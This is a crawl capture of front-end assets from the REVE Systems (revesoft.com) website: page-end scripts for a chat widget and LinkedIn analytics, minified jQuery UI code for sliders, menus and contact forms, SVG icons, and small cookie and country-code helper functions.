        document.cookie = cName + "=" + cValue + "; " + expires;
    }

    function popupGetCookie(cName){
        var result = "";
        var cookie = document.cookie.split(";");
        for(var i = 0;i<cookie.length;i++){
            var c = cookie[i]; 
            var temp = c.split("=");
            if(temp[0].trim() === cName.trim()){
                result = temp[1];
                break;
            }
        }
        return result;
    }
    function showPopupOnce() {
        var hasSeenPopup = popupGetCookie("has_seen_popup");
        if (hasSeenPopup == null || hasSeenPopup == "") {
            // the user has never seen the popup, so show him!
            $('#adModal').modal('show');
            // either way, set the cookie so the user will never see the window again
            popupSetCookie("has_seen_popup", "true", 1); // 1 day
        }
    }
    $(document).ready(function () {
        setTimeout(function(){
            showPopupOnce();
        }, 3);
    });
</script>-->


 <!-- Start of REVE Chat Script-->
 <script type='text/javascript'>
 window.$_REVECHAT_API || (function(d, w) { var r = $_REVECHAT_API = function(c) {r._.push(c);}; w.__revechat_account='40715';w.__revechat_version=2;
   r._= []; var rc = d.createElement('script'); rc.type = 'text/javascript'; rc.async = true; rc.setAttribute('charset', 'utf-8');
   rc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'static.revechat.com/widget/scripts/new-livechat.js?'+new Date().getTime();
   var s = d.getElementsByTagName('script')[0]; s.parentNode.insertBefore(rc, s);
 })(document, window);
</script>
<!-- End of REVE Chat Script -->

<script type="text/javascript">
_linkedin_partner_id = "4572529";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4572529&fmt=gif" />
</noscript>

<script>
    (function() {
    let triggered = false;

    function loadLazyScripts() {
        if (triggered) return;
        triggered = true;

        const scripts = document.querySelectorAll('script[data-lazy]');
        scripts.forEach(script => {
            const newScript = document.createElement('script');
            if (script.src) {
                newScript.src = script.src;
            } else {
                newScript.textContent = script.textContent;
            }
            document.body.appendChild(newScript);
            script.remove(); // remove placeholder
        });
    }

    // Trigger on first user interaction
    ['scroll', 'mousemove', 'touchstart', 'keydown'].forEach(evt => {
        window.addEventListener(evt, loadLazyScripts, { once: true });
    });

    // Optional fallback: load after 5 seconds
    setTimeout(loadLazyScripts, 5000);
})();

</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.revesoft.com/cdn/assets/js/custom-all.js?v=1.02
body_size: 3906
content:
!function(e){e(document).ready(function(){e(".toggle-item").slice(6).addClass("hidden1"),e(".show-less").hide(),e(".show-more").click(function(){e(".toggle-item").slice(0,6).addClass("hidden1"),e(".toggle-item").slice(6).removeClass("hidden1"),e(".show-more").hide(),e(".show-less").show()}),e(".show-less").click(function(){e(".toggle-item").slice(0,6).removeClass("hidden1"),e(".toggle-item").slice(6).addClass("hidden1"),e(".show-less").hide(),e(".show-more").show()}),function(){function t(){e(window).width()<769?(e(".revesoft_revechat_first_tab .nav-link:first").find(".revesoft_revechat_sec_two_nav_mbl_imag").slideDown(),e(".revesoft_revechat_first_tab .tab-content").hide(),e(".revesoft_revechat_first_tab .nav-link").click(function(){var t=e(this).find(".revesoft_revechat_sec_two_nav_mbl_imag");e(".revesoft_revechat_first_tab .revesoft_revechat_sec_two_nav_mbl_imag").not(t).hide(),t.slideDown()})):e(".revesoft_revechat_first_tab .revesoft_revechat_sec_two_nav_mbl_imag").hide()}e(".revesoft_revechat_first_tab .nav-link:first").find(".tab_button_hidden_text").slideDown(),e(".revesoft_revechat_first_tab .nav-link").click(function(){var t=e(this).find(".tab_button_hidden_text");e(".revesoft_revechat_first_tab .tab_button_hidden_text").not(t).hide(),t.slideDown()}),e(".revesoft_revechat_first_tab .revesoft_revechat_sec_two_nav_mbl_imag").hide(),window.addEventListener("load",t),window.addEventListener("resize",t)}(),function(){function t(){e(window).width()<769?(e(".revesoft_revechat_sec_tab .nav-link:first").find(".revesoft_revechat_sec_two_nav_mbl_imag").slideDown(),e(".revesoft_revechat_sec_tab .tab-content").hide(),e(".revesoft_revechat_sec_tab .nav-link").click(function(){var t=e(this).find(".revesoft_revechat_sec_two_nav_mbl_imag");e(".revesoft_revechat_sec_tab .revesoft_revechat_sec_two_nav_mbl_imag").not(t).hide(),t.slideDown()})):e(".revesoft_revechat_sec_tab .revesoft_revechat_sec_two_nav_mbl_imag").hide()}e(".revesoft_revechat_sec_tab .nav-link:first").find(".tab_button_hidden_text").slideDown(),e(".revesoft_revechat_sec_tab .nav-link").click(function(){var t=e(this).find(".tab_button_hidden_text");e(".revesoft_revechat_sec_tab .tab_button_hidden_text").not(t).hide(),t.slideDown()}),e(".revesoft_revechat_sec_tab .revesoft_revechat_sec_two_nav_mbl_imag").hide(),window.addEventListener("load",t),window.addEventListener("resize",t)}(),e(".hideshow").click(function(){e(".reve_search_bar").toggle()}),e(".hideshow2").click(function(){e(".m_language").toggle()}),e("#button_to_search_bar").click(function(){e(".revesoft_main_header_right .form-control").css({border:"1px solid #4d4f55","border-right":"none"}),e("#button_to_search_bar").css({border:"1px solid #4d4f55","border-radius":"0px 4px 4px 0px"})}),e(".revesoft_header_navlist ul > li.has_submenu").hover(function(){e(".menu_overlay").length||e("body").append('<div class="menu_overlay"></div>'),e(".menu_overlay").addClass("visible")},function(){e(".menu_overlay").removeClass("visible")});e(".expandable-list ul.has_child_submenu_inner").slice(-3).addClass("inline-block-submenu"),e(".expandable-list li.has_child_submenu > a").mouseenter(function(t){t.preventDefault(),e(".expandable-list ul.has_child_submenu_inner").css({display:"none",top:"100px",transition:"opacity 0s ease, top 0s ease, visibility 0s ease"});const s=e(this).next("ul.has_child_submenu_inner");s.hasClass("inline-block-submenu"),s.css({display:"inline-block",top:"0px"})}),e(".expandable-list").each(function(){const t=e(this);t.find("li.has_child_submenu").mouseenter(function(s){t.find("li.has_child_submenu").removeClass("active"),e(this).addClass("active")})}),e(".revesoft_cutting_edge_solutions_inner_item .card").click(function(t){const s=e(".card");for(let e=0;e<s.length;e++)s[e].classList.remove("active");this.classList.add("active")}),e(document).click(function(t){e(t.target).closest(".revesoft_main_header_right, #button_to_search_bar").length||(e(".revesoft_main_header_right .form-control").css({border:"","border-right":""}),e("#button_to_search_bar").css({border:"","border-radius":""}))}),document.getElementById("openbtn_for_revesoft_mobile_menu").addEventListener("click",function(){document.getElementById("revesoft_mobile_sidebar_menu").style.width="80%",document.getElementById("revesoft_mobile_sidebar_menu").style.height="80%",document.getElementById("revesoft_mobile_sidebar_menu").style.left="0%",document.getElementById("openbtn_for_revesoft_mobile_menu").style.display="none",document.getElementById("closebtn_for_revesoft_mobile_menu").style.display="block"}),document.getElementById("closebtn_for_revesoft_mobile_menu").addEventListener("click",function(){document.getElementById("revesoft_mobile_sidebar_menu").style.width="0%",document.getElementById("revesoft_mobile_sidebar_menu").style.left="-100%",document.getElementById("openbtn_for_revesoft_mobile_menu").style.display="block",document.getElementById("closebtn_for_revesoft_mobile_menu").style.display="none"});const t=document.querySelectorAll(".toggle-link "),s=document.querySelectorAll(".toggle-content");s.forEach(e=>{e.style.display="none"}),t.forEach((e,t)=>{e.addEventListener("click",function(o){o.preventDefault(),s[t].style.display="none"===s[t].style.display?"block":"none",e.classList.toggle("active")})}),e(".revesoft_events_popup_slider").hide(),e(".show_events_img").on("click",function(t){t.preventDefault(),e(".revesoft_events_popup_slider").show()}),e(".show_events_img_close_btn").on("click",function(){e(".revesoft_events_popup_slider").hide()});var o=new Swiper(".product_swiper_slider",{slidesPerView:4,spaceBetween:30,centeredSlides:!1,initialSlide:0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{276:{slidesPerView:1},376:{slidesPerView:1},476:{slidesPerView:1},576:{slidesPerView:1},768:{slidesPerView:2},992:{slidesPerView:3},1200:{slidesPerView:4},1400:{slidesPerView:5}}});new Swiper(".revesoft_hero_section_slider",{autoplay:{delay:5e3,disableOnInteraction:!1},pagination:{el:".revesoft_hero_section_slider .swiper-pagination",dynamicBullets:!0,clickable:!0},on:{slideChange:function(){const e=document.getElementsByClassName("revesoft_hero_section_right_bg");if(2===this.activeIndex||3===this.activeIndex)for(let t=0;t<e.length;t++)e[t].style.display="block";else for(let t=0;t<e.length;t++)e[t].style.display="block"}}}),o=new Swiper(".revesoft_trusted_industries",{slidesPerView:4,spaceBetween:24,slidesPerGroup:1,loop:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},autoplay:{delay:5e3},breakpoints:{356:{slidesPerView:1,slidesPerGroup:1},476:{slidesPerView:1,slidesPerGroup:1},576:{slidesPerView:1,slidesPerGroup:1},768:{slidesPerView:2,slidesPerGroup:1},992:{slidesPerView:3,slidesPerGroup:1},1200:{slidesPerView:4,slidesPerGroup:1}}}),o=new Swiper(".revesoft_technoloagy_partnership_sl",{slidesPerView:4,spaceBetween:24,centeredSlides:!1,initialSlide:0,pagination:{el:".swiper-pagination",clickable:!0},loop:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},autoplay:{delay:5e3},breakpoints:{276:{slidesPerView:1},376:{slidesPerView:1},476:{slidesPerView:1},576:{slidesPerView:1},768:{slidesPerView:2},992:{slidesPerView:3},1200:{slidesPerView:4}},on:{slideChange:function(){document.querySelectorAll(".container-fluid").forEach(e=>{e.style.paddingLeft="0"})}}});function i(e,t,s){window.innerWidth>1e3&&document.querySelectorAll(e).forEach(function(e){e.dataset.initialized||(e.dataset.initialOpacity=t,e.dataset.initialTranslateValue=s,e.dataset.initialized=!0);var o=window.innerHeight;e.getBoundingClientRect().top<o-100?(e.style.position="relative",e.style.opacity="1",e.style.transition="all 2s ease",e.style.transform="translate(0px, 0px)",e.classList.add("active")):(e.style.opacity=e.dataset.initialOpacity,e.style.transform=e.dataset.initialTranslateValue,e.classList.remove("active"))})}e(".revesoft_all_products ul li span").on("click",function(){const t=e("ul li span");for(let e=0;e<t.length;e++)t[e].classList.remove("active");this.classList.add("active")}),e("#dynamicForm .form-group").hide(),e(".reve_sms").show(),e("#formSelector").on("change",function(){var t=e(this).val();e("#dynamicForm .form-group").each(function(){e(this).hasClass(t)?e(this).removeClass("form_hidden").find(":input").each(function(){"true"===e(this).attr("data-original-required")&&e(this).prop("required",!0)}):e(this).addClass("form_hidden").find(":input").each(function(){e(this).prop("required")&&e(this).attr("data-original-required","true"),e(this).prop("required",!1)})})}),e(window).scroll(function(){e(window).scrollTop()>200&&window.innerWidth>1e3&&(i(".reveal","0","translateY(100px)"),i(".reveal_left","0","translateY(80px)"),i(".reveal_right","0","translateY(120px)"))}),e("#revesoft_menu_searchbar").click(function(){e(this).hide(),e(".revesoft_main_header_right .input-group").show(),e("#revesoft_menu_searchbar_close").css({display:"inline-block","vertical-align":"top"})}),e("#revesoft_menu_searchbar_close").click(function(){e(this).hide(),e(".revesoft_main_header_right .input-group").hide(),e("#revesoft_menu_searchbar").show()}),setTimeout(function(){setInterval(()=>{const e=document.querySelector(".VIpgJd-ZVi9od-xl07Ob-lTBxed span");e&&"Select Language"===e.textContent&&(e.textContent="English (US)")},500)},1e3);const n=document.querySelectorAll(".revesoft_common_demo_btn");function r(e){const t=e.innerText.trim();e.setAttribute("data-content",t)}console.log(n),n.forEach(function(e){e.setAttribute("data-content","Get a Free Demo")});function a(e){const t=document.querySelectorAll(e),s={};t.forEach(e=>{e.style.minHeight="auto"}),t.forEach(e=>{const t=Math.round(e.getBoundingClientRect().top);s[t]||(s[t]=[]),s[t].push(e)}),Object.values(s).forEach(e=>{let t=0;e.forEach(e=>{e.offsetHeight>t&&(t=e.offsetHeight)}),e.forEach(e=>{e.style.minHeight=t+"px"})})}function l(){a(".revesoft_everything_you_need_box"),a(".card"),a(".revesoft_subscriber_friendly_features_box"),a(".revesoft_yourapp_andyourbrand_box"),a(".revesoft_sbc_deployment_box"),a(".technical_specifications_box"),a(".revesoft_sales_team_inner")}document.querySelectorAll(".revesoft_common_demo_btn").forEach(function(e){let t=!1;e.addEventListener("mouseover",function(){t||setTimeout(function(){r(e),t=!0},1e3)});new MutationObserver(function(t,s){for(const s of t)"childList"===s.type&&r(e)}).observe(e,{childList:!0,subtree:!0})}),"https://www.revesoft.com/products/reve-virtual-roaming-solutions"===window.location.href?window.location.href="https://www.revesoft.com/products/reve-virtual-roaming-solution":"https://www.revesoft.com/products/reve-mobile-ott-solutions"===window.location.href?window.location.href="https://www.revesoft.com/products/voice-video-and-messaging-app":"https://www.revesoft.com/products/sdk"===window.location.href?window.location.href="https://www.revesoft.com/products/voice-video-and-messaging-sdk":"https://www.revesoft.com/products/cloud-telephony"===window.location.href?window.location.href="https://www.revesoft.com/products/contact-center-solution":"https://www.revesoft.com/company/leadership-team"===window.location.href&&(window.location.href="https://www.revesoft.com/about-us"),window.onload=function(){l()},window.addEventListener("resize",l),e("#quickContact button.loader").hide(),e(document).on("submit",".revesoft_business_query_frm #quickContact",function(t){t.preventDefault();const s=e(this).attr("action"),o=e(this).serialize();e.ajax({type:"POST",url:s,data:o,dataType:"json",beforeSend:function(){e("#resultContainer").empty(),e("#quickContact button.loader").show(),e("#quickContact button.submit-btn").hide()},success:function(t){if(!0===t.status)e("#quickContact button.loader").hide(),e("#quickContact button.submit-btn").show(),e("#quickContact").trigger("reset"),e("#resultContainer").html(`<span class="success-text">${t.msg}</span>`).css({color:"green","font-size":"22px"}),e("#resultContainer img").css({display:"block"}),e("html, body").animate({scrollTop:e("#resultContainer").offset().top},200);else{console.log("Validation Failed:",t);let s=`<span class="error-text" style="color: red;">${t.msg}</span>`;if("string"==typeof t.errors)s+=`<br><span class="error-text" style="color: red;">${t.errors}</span>`;else if("object"==typeof t.errors)for(const e in t.errors)s+=`<br><span class="error-text" style="color: red;">${t.errors[e]}</span>`;e("#resultContainer").html(s),e("#resultContainer img").css({display:"none"}),e("#quickContact button.loader").hide(),e("#quickContact button.submit-btn").show(),e("html, body").animate({scrollTop:e("#resultContainer").offset().top},200)}},error:function(t,s,o){console.error("AJAX Error:",o),e("#resultContainer").html('<span class="error-text">Something went wrong. Please try again.</span>').css({color:"red"}),e(".form_validation_error").hide()}})});const c=document.querySelector(".autoplay-progress svg"),d=(document.querySelector(".autoplay-progress span"),document.querySelector(".autoplay-progress"));o=new Swiper(".OutTestimonialSwiper",{spaceBetween:39,slidesPerView:2,loop:!0,grabCursor:!0,simulateTouch:!0,autoplay:{delay:5e3,disableOnInteraction:!1},pagination:{el:".swiper-pagination",clickable:!0},on:{autoplayTimeLeft(e,t,s){const o=document.querySelector(".OutTestimonialSwiper .swiper-pagination-bullet-active");if(o){const e=o.getBoundingClientRect(),t=o.parentElement.getBoundingClientRect();d.style.left=e.left-t.left+e.width/2-d.offsetWidth/2+"px",d.style.top=e.top-t.top+e.height/2-d.offsetHeight/2+"px"}c.style.strokeDashoffset=""+125.6*s}},breakpoints:{0:{slidesPerView:1,navigation:!1},768:{slidesPerView:2,spaceBetween:30}}});const _=document.querySelector(".OutTestimonialSwiper");_&&(_.addEventListener("mouseenter",()=>{o.autoplay.stop()}),_.addEventListener("mouseleave",()=>{o.autoplay.start()})),e("#revesystemsOutSrcFrm .loader").hide(),e(".m_revesoft_disc_abt_pjt_frm .alert").hide(),e(".m_revesoft_disc_abt_pjt_frm .success-message").hide(),e("#revesystemsOutSrcFrm").submit(function(t){t.preventDefault();var s=e(this).serialize();e.ajax({url:"https://www.revesoft.com/contact/service_contact",method:"post",data:s+"&action=register",beforeSend:function(){e("#revesystemsOutSrcFrm .loader").show(),e("#revesystemsOutSrcFrm .preloader").hide()},success:function(t){1==t.status?(e("#revesystemsOutSrcFrm .preloader").show(),e("#revesystemsOutSrcFrm .loader").hide(),e("form#revesystemsOutSrcFrm").hide(),e(".m_revesoft_disc_abt_pjt_frm .success-message").html(t.msg).show(),e(".form_validation_error").hide()):(e(".m_revesoft_disc_abt_pjt_frm .alert").html(t.msg).show(),e("#revesystemsOutSrcFrm .loader").hide(),e("#revesystemsOutSrcFrm .preloader").show(),e(".m_revesoft_disc_abt_pjt_frm .success-message").hide())}})});const u=document.querySelector(".fixed_header");function f(){window.innerWidth>1e3&&window.scrollY>100?u.classList.add("shrink"):u.classList.remove("shrink")}window.addEventListener("load",()=>{const e=document.querySelector(".fixed_header");e&&requestAnimationFrame(()=>{e.classList.add("ready")})}),window.addEventListener("scroll",f),window.addEventListener("resize",f),f(),"#m_revesoft_disc_abt_prj_contact"===window.location.hash&&document.body.classList.add("only-section");const h=document.querySelector(".fixed_header"),m=document.querySelector(".event_fixed_top_bar");function v(){const e=m.offsetHeight+"px";window.scrollY>200?(m.classList.add("shrink2"),h.style.top="0px"):(m.classList.remove("shrink2"),h.style.top=e)}h.style.transition="top 0.5s ease, max-width 0.5s ease, transform 0.5s ease",window.addEventListener("scroll",v),v(),window.addEventListener("resize",v);new Swiper(".eventSlider",{loop:!0,autoplay:{delay:2500,disableOnInteraction:!1},breakpoints:{0:{slidesPerView:1,spaceBetween:10},768:{slidesPerView:2,spaceBetween:20},1024:{slidesPerView:3,spaceBetween:30}}})})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/gitex-logo.svg
body_size: 20681
content:
<svg width="188" height="51" viewBox="0 0 188 51" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.5625" y="1" width="111.364" height="50" fill="url(#pattern0_7417_81988)"/>
<path d="M116.453 29.256V26.916H124.553V29.256H116.453ZM130.195 33V30.84L133.795 27.132C134.503 26.4 135.037 25.824 135.397 25.404C135.769 24.972 136.021 24.612 136.153 24.324C136.297 24.036 136.369 23.754 136.369 23.478C136.369 22.986 136.207 22.602 135.883 22.326C135.571 22.038 135.175 21.894 134.695 21.894C134.203 21.894 133.765 22.038 133.381 22.326C132.997 22.602 132.715 23.028 132.535 23.604L130.105 22.812C130.249 22.116 130.549 21.51 131.005 20.994C131.461 20.478 132.013 20.082 132.661 19.806C133.309 19.518 133.987 19.374 134.695 19.374C135.583 19.374 136.363 19.53 137.035 19.842C137.707 20.154 138.229 20.592 138.601 21.156C138.973 21.72 139.159 22.38 139.159 23.136C139.159 23.616 139.075 24.09 138.907 24.558C138.739 25.014 138.481 25.482 138.133 25.962C137.797 26.43 137.359 26.94 136.819 27.492L133.741 30.66H139.285V33H130.195ZM146.462 33.216C145.394 33.216 144.452 32.928 143.636 32.352C142.832 31.776 142.202 30.966 141.746 29.922C141.29 28.878 141.062 27.666 141.062 26.286C141.062 24.894 141.284 23.682 141.728 22.65C142.184 21.618 142.814 20.814 143.618 20.238C144.434 19.662 145.376 19.374 146.444 19.374C147.536 19.374 148.484 19.662 149.288 20.238C150.104 20.814 150.734 21.624 151.178 22.668C151.634 23.7 151.862 24.906 151.862 26.286C151.862 27.666 151.634 28.878 151.178 29.922C150.734 30.954 150.104 31.764 149.288 32.352C148.484 32.928 147.542 33.216 146.462 33.216ZM146.48 30.696C147.032 30.696 147.5 30.522 147.884 30.174C148.268 29.826 148.562 29.322 148.766 28.662C148.97 28.002 149.072 27.21 149.072 26.286C149.072 25.362 148.97 24.576 148.766 23.928C148.562 23.268 148.262 22.764 147.866 22.416C147.482 22.068 147.008 21.894 146.444 21.894C145.892 21.894 145.424 22.068 145.04 22.416C144.656 22.764 144.362 23.268 144.158 23.928C143.954 24.576 143.852 25.362 143.852 26.286C143.852 27.198 143.954 27.984 144.158 28.644C144.362 29.304 144.656 29.814 145.04 30.174C145.436 30.522 145.916 30.696 146.48 30.696ZM153.522 33V30.84L157.122 27.132C157.83 26.4 158.364 25.824 158.724 25.404C159.096 24.972 159.348 24.612 159.48 24.324C159.624 24.036 159.696 23.754 159.696 23.478C159.696 22.986 159.534 22.602 159.21 22.326C158.898 22.038 158.502 21.894 158.022 21.894C157.53 21.894 157.092 22.038 156.708 22.326C156.324 22.602 156.042 23.028 155.862 23.604L153.432 22.812C153.576 22.116 153.876 21.51 154.332 20.994C154.788 20.478 155.34 20.082 155.988 19.806C156.636 19.518 157.314 19.374 158.022 19.374C158.91 19.374 159.69 19.53 160.362 19.842C161.034 20.154 161.556 20.592 161.928 21.156C162.3 21.72 162.486 22.38 162.486 23.136C162.486 23.616 162.402 24.09 162.234 24.558C162.066 25.014 161.808 25.482 161.46 25.962C161.124 26.43 160.686 26.94 160.146 27.492L157.068 30.66H162.612V33H153.522ZM168.798 33.216C168.09 33.216 167.406 33.084 166.746 32.82C166.086 32.544 165.522 32.16 165.054 31.668C164.586 31.164 164.28 30.564 164.136 29.868L166.602 29.04C166.782 29.616 167.07 30.036 167.466 30.3C167.862 30.564 168.306 30.696 168.798 30.696C169.218 30.696 169.584 30.612 169.896 30.444C170.208 30.264 170.448 30.018 170.616 29.706C170.796 29.382 170.886 29.01 170.886 28.59C170.886 28.17 170.796 27.804 170.616 27.492C170.448 27.18 170.208 26.94 169.896 26.772C169.584 26.592 169.218 26.502 168.798 26.502C168.366 26.502 167.982 26.598 167.646 26.79C167.31 26.97 167.064 27.252 166.908 27.636L164.622 27.096L165.702 19.59H173.19V21.93H166.836L167.88 20.67L167.142 26.25L166.386 25.584C166.686 25.092 167.064 24.732 167.52 24.504C167.988 24.276 168.588 24.162 169.32 24.162C170.22 24.162 170.994 24.354 171.642 24.738C172.29 25.11 172.788 25.626 173.136 26.286C173.496 26.946 173.676 27.714 173.676 28.59C173.676 29.466 173.46 30.258 173.028 30.966C172.608 31.662 172.032 32.214 171.3 32.622C170.568 33.018 169.734 33.216 168.798 33.216Z" fill="white"/>
<defs>
<pattern id="pattern0_7417_81988" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_7417_81988" transform="matrix(0.000564045 0 0 0.00125628 -0.000589668 0)"/>
</pattern>
<image id="image0_7417_81988" width="1775" height="796" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/reve-sms.svg
body_size: 866
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="01">
<path id="Vector" d="M15.0005 0.220032H7.00051C2.58451 0.220032 0.250512 2.55403 0.250512 6.96954L0.249512 11.9695C0.249512 17.5906 2.83251 18.72 6.99951 18.72H7.49658C7.57184 18.736 7.64195 18.7704 7.70068 18.8201L9.20068 20.8201C9.39885 21.1156 9.66669 21.3577 9.98058 21.5251C10.2945 21.6925 10.6447 21.7801 11.0005 21.7801C11.3562 21.7801 11.7065 21.6925 12.0204 21.5251C12.3343 21.3577 12.6021 21.1156 12.8003 20.8201L14.3013 18.8196C14.3245 18.7887 14.3545 18.7635 14.3891 18.7463C14.4237 18.729 14.4618 18.72 14.5005 18.72H14.9995C19.4155 18.72 21.7495 16.386 21.7495 11.9705L21.7505 6.97052C21.7505 2.55447 19.4165 0.220032 15.0005 0.220032ZM20.2495 11.9705C20.2495 15.5521 18.5815 17.22 14.9995 17.22H14.5005C14.2291 17.2206 13.9614 17.2841 13.7186 17.4055C13.4758 17.5269 13.2645 17.7029 13.1011 17.9197L11.6011 19.9197C11.5406 20.0256 11.4532 20.1137 11.3477 20.1749C11.2423 20.2361 11.1225 20.2684 11.0005 20.2684C10.8786 20.2684 10.7588 20.2361 10.6533 20.1749C10.5478 20.1137 10.4604 20.0256 10.3999 19.9197L8.89992 17.9197C8.73153 17.7084 8.5191 17.5363 8.27741 17.4155C8.03573 17.2947 7.77061 17.228 7.50051 17.22H6.99951C3.29736 17.22 1.74951 16.4905 1.74951 11.9695L1.75051 6.96954C1.75051 3.388 3.41851 1.72003 7.00051 1.72003H15.0005C18.5825 1.72003 20.2505 3.38849 20.2505 6.97052L20.2495 11.9705ZM16.75 6.97003C16.75 7.16893 16.6709 7.35966 16.5303 7.5003C16.3897 7.64094 16.1989 7.71998 16 7.72003H6.00002C5.80111 7.72003 5.61034 7.64101 5.46969 7.50036C5.32904 7.35971 5.25002 7.16894 5.25002 6.97003C5.25002 6.77112 5.32904 6.58036 5.46969 6.4397C5.61034 6.29905 5.80111 6.22003 6.00002 6.22003H16C16.1989 6.22009 16.3897 6.29912 16.5303 6.43976C16.6709 6.5804 16.75 6.77114 16.75 6.97003ZM14.75 11.97C14.75 12.1689 14.6709 12.3597 14.5303 12.5003C14.3897 12.6409 14.1989 12.72 14 12.72H8.00002C7.80111 12.72 7.61034 12.641 7.46969 12.5004C7.32904 12.3597 7.25002 12.1689 7.25002 11.97C7.25002 11.7711 7.32904 11.5804 7.46969 11.4397C7.61034 11.2991 7.80111 11.22 8.00002 11.22H14C14.1989 11.2201 14.3897 11.2991 14.5303 11.4398C14.6709 11.5804 14.75 11.7711 14.75 11.97Z" fill="#101828"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/virtual-roaming.svg
body_size: 1014
content:
<svg width="20" height="24" viewBox="0 0 20 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group">
<g id="Group_2">
<path id="Vector" d="M3.94828 13.3221C0.61078 9.98456 0.61078 4.55643 3.94828 1.21893C4.20609 0.961121 4.20609 0.543933 3.94828 0.281433C3.69047 0.0236206 3.27328 0.0236206 3.01078 0.281433C-0.743908 4.04081 -0.931408 10.3033 3.01078 14.2549C3.26859 14.5127 3.68578 14.5127 3.94828 14.2549C4.20609 14.0017 4.20609 13.5846 3.94828 13.3221Z" fill="#101828"/>
<path id="Vector_2" d="M5.30762 11.9626C5.56543 12.2204 5.98262 12.2204 6.24512 11.9626C6.50293 11.7048 6.50293 11.2876 6.24512 11.0251C4.17324 8.95789 4.17324 5.58757 6.24512 3.52039C6.50293 3.26257 6.50293 2.84539 6.24512 2.58289C5.9873 2.32507 5.57012 2.32507 5.30762 2.58289C2.72949 5.1282 2.72949 9.4032 5.30762 11.9626Z" fill="#101828"/>
<path id="Vector_3" d="M16.9888 0.286072C16.731 0.0282593 16.3138 0.0282593 16.0513 0.286072C15.7935 0.543884 15.7935 0.961072 16.0513 1.22357C19.3888 4.56107 19.3888 9.9892 16.0513 13.3267C15.7935 13.5845 15.7935 14.0017 16.0513 14.2642C16.3091 14.522 16.7263 14.522 16.9888 14.2642C20.9263 10.3126 20.7388 4.05013 16.9888 0.286072Z" fill="#101828"/>
<path id="Vector_4" d="M13.7544 11.0251C13.4966 11.2829 13.4966 11.7001 13.7544 11.9626C14.0122 12.2204 14.4294 12.2204 14.6919 11.9626C17.27 9.4032 17.27 5.1282 14.6919 2.58289C14.4341 2.32507 14.0169 2.32507 13.7544 2.58289C13.4966 2.8407 13.4966 3.25789 13.7544 3.52039C15.8263 5.59226 15.8263 8.95789 13.7544 11.0251Z" fill="#101828"/>
<path id="Vector_5" d="M11.5934 10.2564C12.6575 9.6845 13.3794 8.56418 13.3794 7.27512C13.3794 5.4095 11.8606 3.89075 9.99499 3.89075C8.12937 3.89075 6.61062 5.4095 6.61062 7.27512C6.61062 8.56418 7.33718 9.6845 8.40124 10.2564L3.60593 23.0111C3.47937 23.3532 3.64812 23.7329 3.99031 23.8642C4.33249 23.9907 4.71218 23.822 4.84343 23.4798L6.29187 19.6267L14.7809 22.4907L15.1512 23.4798C15.2778 23.822 15.6622 23.9954 16.0044 23.8642C16.3466 23.7376 16.52 23.3532 16.3887 23.0111L11.5934 10.2564ZM9.99968 5.21262C11.1341 5.21262 12.0575 6.13606 12.0575 7.27043C12.0575 8.40481 11.1341 9.32825 9.99968 9.32825C8.86531 9.32825 7.94187 8.40481 7.94187 7.27043C7.94187 6.13606 8.86062 5.21262 9.99968 5.21262ZM9.99968 10.6548C10.1075 10.6548 10.22 10.6501 10.3231 10.6361L11.7481 14.4236L8.91687 12.6423L9.67156 10.6407C9.77937 10.6501 9.88718 10.6548 9.99968 10.6548ZM8.44343 13.9126L11.3075 15.7126L7.06999 17.5595L8.44343 13.9126ZM7.73093 18.7173L12.5637 16.6079L14.1762 20.8923L7.73093 18.7173Z" fill="#101828"/>
</g>
<path id="Vector_6" d="M9.99971 9.33291C11.1341 9.33291 12.0575 8.40947 12.0575 7.2751C12.0575 6.14072 11.1341 5.21729 9.99971 5.21729C8.86533 5.21729 7.94189 6.14072 7.94189 7.2751C7.94189 8.40947 8.86064 9.33291 9.99971 9.33291Z" fill="#101828"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.revesoft.com/cdn/assets/js/our_script.js
body_size: 713
content:
$(document).ready(function(){$('#country').change(function(){country=$('#country').val();var cct=$("input[name=csrf_test_name]").val();$.ajax({type:"POST",data:{country:country,csrf_test_name:cct},url:url+"ajax/get_country_code",success:function(data){$('#country_code').val(data);$('#country_code_office').val(data);}});});var cct=getCookie("csrf_cookie_name");});function getCookie(c_name){var i,x,y,ARRcookies=document.cookie.split(";");for(i=0;i<ARRcookies.length;i++){x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,"");if(x==c_name){return unescape(y);}}}function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+"; "+expires;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/data-billing.svg
body_size: 901
content:
